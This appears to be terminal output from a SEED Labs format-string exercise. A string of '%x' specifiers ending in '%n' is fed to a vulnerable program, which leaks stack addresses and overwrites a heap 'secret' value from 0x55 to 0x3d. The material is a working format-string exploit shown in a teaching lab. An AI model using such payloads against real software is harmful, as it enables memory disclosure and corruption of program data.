 seed@ubuntu:~$ ./mollystring
%x|%x|%x|%x|%x|%x|%x|%x|%n
The string length is 33
seed@ubuntu:~$ ./myprog < mystring
The variable secret's address is 0xbffff384(on stack)
The variable secret's value is 0x 804b018(on heap)
secret[0]'s address is 0x 804b018(on heap)
secret[1]'s address is 0x 804b01c(on heap)
secret[1]'s address is 134524956(on heap)
Please enter a string
bffff388|bffff404|12da74|0|b7fffb48|1|bffff4a4|1|804b018|
The original secrets : 0x44 -- 0x55
The new secrets : 0x44 -- 0x3d